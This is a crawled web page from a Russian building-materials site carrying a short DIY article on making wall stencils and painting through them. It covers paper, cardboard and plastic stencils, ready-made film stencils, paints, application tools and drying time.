

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/trafarety-prihodyat-na-pomosch-ili-kak-raskrasit-steny-svoimi-rukami.html
body_size: 24996
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_a747cd301ae48a120db402f32432e20e.css" rel="stylesheet" /><title>Трафареты приходят на помощь или как раскрасить стены своими руками - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/trafarety-prihodyat-na-pomosch-ili-kak-raskrasit-steny-svoimi-rukami.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Трафареты приходят на помощь или как раскрасить стены своими руками - Beton-Area.com" /><meta property="og:description" content="Итак, вы в процессе грандиозного и такого долгожданного ремонта и дело дошло до оформления стен. Тут у вас огромный выбор вариантов: обои, фотообои, специальная краска, виниловые наклейки на стены и, конечно, декоративные трафареты. Вот об этом элементе декора и будет наша статья. Трафареты известны с незапамятных времен, ими пользовались еще в Древнем Египте для оформления стен культовых построек. Прошло много лет, основная идея трафаретов всё та же, а вот &hellip;" /><meta property="og:url" content="https://beton-area.com/trafarety-prihodyat-na-pomosch-ili-kak-raskrasit-steny-svoimi-rukami.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Важное" /><meta property="article:published_time" content="2021-01-03T20:22:49+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami.jpg" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="603" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Трафареты приходят на помощь или как раскрасить стены своими руками&raquo;" href="https://beton-area.com/trafarety-prihodyat-na-pomosch-ili-kak-raskrasit-steny-svoimi-rukami.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u0422\u0440\u0430\u0444\u0430\u0440\u0435\u0442\u044b \u043f\u0440\u0438\u0445\u043e\u0434\u044f\u0442 \u043d\u0430\u00a0\u043f\u043e\u043c\u043e\u0449\u044c \u0438\u043b\u0438 \u043a\u0430\u043a \u0440\u0430\u0441\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0441\u0442\u0435\u043d\u044b \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Ftrafarety-prihodyat-na-pomosch-ili-kak-raskrasit-steny-svoimi-rukami.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Ftrafarety-prihodyat-na-pomosch-ili-kak-raskrasit-steny-svoimi-rukami.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-10583 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Трафареты приходят на помощь или как раскрасить стены своими руками"> Трафареты приходят на помощь или как раскрасить стены своими руками</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="860" height="603" src="https://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami.jpg" class="img-responsive aligncenter wp-post-image" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" srcset="https://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami.jpg 860w, https://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-300x210.jpg 300w, https://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-768x538.jpg 768w" sizes="(max-width: 860px) 100vw, 860px" title="Трафареты приходят на помощь или как раскрасить стены своими руками" /><article class="small single"><div class="flat_pm_start"></div><p></p><p>Итак, вы в процессе грандиозного и такого долгожданного ремонта и дело дошло до оформления стен. Тут у вас огромный выбор вариантов: обои, фотообои, специальная краска, виниловые наклейки на стены и, конечно, декоративные трафареты. Вот об этом элементе декора и будет наша статья.</p><p>Трафареты известны с незапамятных времен, ими пользовались еще в Древнем Египте для оформления стен культовых построек. Прошло много лет, основная идея трафаретов всё та же, а вот материалы претерпели изменения.</p><p>Как и из чего можно сделать трафарет дома?</p><p><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"></p><ol><li>Одноразовый трафарет можно сделать даже из бумаги. Это очень экономичный вариант, требующий предельной аккуратности. Бумага — тонкий материал, если вы используете слишком жидко разведенную акриловую краску, то края трафарета запросто размокнут и испортят весь рисунок. А вот если вы наносите на стену краску баллончиком, то в этом случае и обычная бумага станет вам помощником.</li><li>Долговечнее будет трафарет из картона. Он даже сможет выдержать несколько покрасок, прежде чем совсем испортится. Минус такого материала в том, что он может пойти «волной» и будет отходить от стены. В таком случае краска может просочиться за границу трафарета. Да и особо изящный узор с тонкими завитками из него дома не с первого раза вырежешь.</li><li>Если вы планируете один рисунок использовать много раз, то тут на помощь придет тонкий пластик. Резать из него узор дома сложнее, но можно обратиться к специалистам. Они вырежут вам лазером нужный орнамент, даже мелкий.</li></ol><p>Если изготовить самостоятельно трафарет вам кажется непосильной задачей, то на выручку вам придут фирмы, которые предлагают уже готовые решения. Например, готовый трафарет можно заказать в интернет-магазине. В таких магазинах можно посмотреть каталоги с большим ассортиментом и выбрать подходящий рисунок. Если вы хотите получить трафарет по индивидуальному эскизу, то и это часто можно реализовать без проблем. Такую услугу своим покупателям предоставляют многие интернет-магазины. Трафареты этих магазинов изготавливаются из специальной пленки. Такие трафареты являются одноразовыми, но их несомненное преимущество заключается в соотношении цены и качества. А еще ими очень легко пользоваться. Трафарет просто приклеивается к стене, окрашивается любой краской и без ущерба для поверхности снимается. Благодаря тому, что пленка плотно приклеивается к стене, краска не затечет за края, испортив рисунок.</p><p>Как и чем красить декоративный трафарет?</p><p>Производить покраску можно абсолютно любой краской, главное, чтобы она не была слишком жидкой и не растекалась. Для удобства можно пользоваться красками в баллончиках для равномерного распределения краски по поверхности. Сейчас такие краски можно легко приобрести в любом магазине художественных товаров.</p><p><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-2.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"><br /> <br /><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-3.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"><br /> <br /><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-4.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"><br /> <br /><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-5.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"></p><p>Наносить краску можно удобными для вас средствами:</p><p>— губка<br /> <br /> — кисти (маленькие для мелких деталей, большие — для заполнения больших пространств)<br /> <br /> — валики (для заполнения трафаретов больших размеров, без использования мелких элементов)</p><p>Завершение работы</p><p><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-6.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"><br /> <br /><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-7.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"><br /> <br /><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-8.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"><br /> <br /><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-9.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"><br /> <br /><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-10.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"><br /> <br /><img src="http://beton-area.com/wp-content/uploads/2021/01/trafareti_prihodjat_napomosh_ili_kak_raskrasit_steni_svoimi_rukami-11.jpg" title="Трафареты приходят на помощь или как раскрасить стены своими руками" alt="Трафареты приходят на помощь или как раскрасить стены своими руками" class="aligncenter" hspace="5" vspace="5"></p><p>После завершения покрасочных работ нужно дать время рисунку хорошенько просохнуть, и только после этого снимать шаблон. В противном случае снять трафарет можно с покрытием стены и слоем непросохшей краски.</p><p>Ну и, конечно, найдите время на любование своим результатом. Ведь ничто так не радует, как красиво оформленная комната своими руками.</p><p></p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%ba%d0%b0%d1%80%d0%ba%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bc%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2.html"     class="post-14347"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/11/item_1894-150x150.jpg" class="crp_thumb crp_featured" alt="Строительство каркасного дома: основные этапы и виды работ" title="Строительство каркасного дома: основные этапы и виды работ" /><span class="crp_title">Строительство каркасного дома: основные этапы и виды работ</span></a></li><li><a href="https://beton-area.com/%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d1%81-%d0%ba%d0%b0%d0%bb%d0%b8%d1%82%d0%ba%d0%be%d0%b9-%d0%be%d1%82-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b7%d0%b0%d0%b1%d0%be%d1%80%d0%ba%d0%b8.html"     class="post-14051"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/08/1-150x150.jpg" class="crp_thumb crp_featured" alt="Ворота с калиткой от компании &quot;Заборкин&quot;: как выбрать их для своего участка" title="Ворота с калиткой от компании &quot;Заборкин&quot;: как выбрать их для своего участка" /><span class="crp_title">Ворота с калиткой от компании "Заборкин": как&hellip;</span></a></li><li><a href="https://beton-area.com/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d0%b5%d0%b7-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bb%d1%83%d1%87.html"     class="post-14964"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2025/03/изображение_2025-03-09_215457104-150x150.png" class="crp_thumb crp_featured" alt="Творчество без границ: как выбрать лучшие материалы для рукоделия" title="Творчество без границ: как выбрать лучшие материалы для рукоделия" /><span class="crp_title">Творчество без границ: как выбрать лучшие материалы&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%be%d1%81%d1%82%d0%b0%d1%82%d0%ba%d0%b8-%d0%b4%d0%be%d0%bc%d0%be%d0%b2-%d0%b8%d0%b7-%d0%b1%d1%80.html"     class="post-13866"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/03/22-150x150.jpg" class="crp_thumb crp_featured" alt="Преимущества и недостатки домов из бруса" title="Преимущества и недостатки домов из бруса" /><span class="crp_title">Преимущества и недостатки домов из бруса</span></a></li><li><a href="https://beton-area.com/%d0%b4%d0%be%d0%bc%d0%b0-%d0%b8%d0%b7-%d0%b3%d0%b0%d0%b7%d0%be%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%b0-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81.html"     class="post-14134"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/09/1-9-150x150.jpg" class="crp_thumb crp_featured" alt="Дома из газобетона: главные преимущества" title="Дома из газобетона: главные преимущества" /><span class="crp_title">Дома из газобетона: главные преимущества</span></a></li><li><a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%be%d0%b1%d0%be%d0%b8-%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81-%d0%b2-%d0%bc%d0%be%d0%b4%d0%b5-%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b8-%d0%bf%d1%80%d0%b0%d0%ba%d1%82.html"     class="post-15094"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2025/09/изображение_2025-09-29_124729423-150x150.png" class="crp_thumb crp_featured" alt="Какие обои сейчас в моде: тренды и практические советы" title="Какие обои сейчас в моде: тренды и практические советы" /><span class="crp_title">Какие обои сейчас в моде: тренды и практические советы</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/trafarety-prihodyat-na-pomosch-ili-kak-raskrasit-steny-svoimi-rukami.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/trafarety-prihodyat-na-pomosch-ili-kak-raskrasit-steny-svoimi-rukami.html&#038;text=%D0%A2%D1%80%D0%B0%D1%84%D0%B0%D1%80%D0%B5%D1%82%D1%8B%20%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D1%8F%D1%82%20%D0%BD%D0%B0%C2%A0%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D1%80%D0%B0%D1%81%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D1%81%D1%82%D0%B5%D0%BD%D1%8B%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Трафареты%20приходят%20на помощь%20или%20как%20раскрасить%20стены%20своими%20руками&#038;body=https://beton-area.com/trafarety-prihodyat-na-pomosch-ili-kak-raskrasit-steny-svoimi-rukami.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/trafarety-prihodyat-na-pomosch-ili-kak-raskrasit-steny-svoimi-rukami.html&#038;title=%D0%A2%D1%80%D0%B0%D1%84%D0%B0%D1%80%D0%B5%D1%82%D1%8B%20%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D1%8F%D1%82%20%D0%BD%D0%B0%C2%A0%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D1%80%D0%B0%D1%81%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D1%81%D1%82%D0%B5%D0%BD%D1%8B%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/images-1.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%b2-%d0%bc%d0%be.html" title="Permalink to: Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса"> Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/1-400.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%86%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b1.html" title="Permalink to: Выбор цемента для фундамента: основа будущего"> Выбор цемента для фундамента: основа будущего</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/изображение_2025-07-01_234158709.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d1%82-papakava-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%bd%d0%b0%d0%b4%d1%91%d0%b6%d0%bd%d0%be.html" title="Permalink to: Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией"> Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/%d0%bf%d0%b5%d1%80%d1%84%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8-dewalt.html">Перфоратори DeWalt</a></li><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a 